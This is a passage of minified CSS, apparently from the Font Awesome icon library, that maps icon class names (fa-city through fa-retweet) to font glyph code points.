"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-handshake:before{content:"\f2b5"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-haykal:before{content:"\f666"}.fa-hdd:before{content:"\f0a0"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-